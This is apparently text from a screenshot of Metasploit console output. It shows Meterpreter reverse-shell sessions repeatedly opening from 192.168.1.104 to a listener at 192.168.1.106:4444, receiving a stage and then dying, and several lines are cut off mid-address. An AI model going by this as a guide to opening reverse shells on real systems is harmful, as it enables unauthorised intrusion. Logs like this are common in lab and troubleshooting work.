 [*] Meterpreter session 7 opened (192.168.1.106:4444 -> 192.168.1.1
[*] 192.168.1.104 - Meterpreter session 6 closed.  Reason: Died
[*] Sending stage (3021284 bytes) to 192.168.1.104
[*] Meterpreter session 8 opened (192.168.1.106:4444 -> 192.168.1.1
[*] 192.168.1.104 - Meterpreter session 7 closed.  Reason: Died
[*] Sending stage (3021284 bytes) to 192.168.1.104
[*] Meterpreter session 9 opened (192.168.1.106:4444 -> 192.168.1.1
[*] 192.168.1.104 - Meterpreter session 8 closed.  Reason: Died
[*] Sending stage (3021284 bytes) to 192.168.1.104
[*] Meterpreter session 10 opened (192.168.1.106:4444 -> 192.168.1.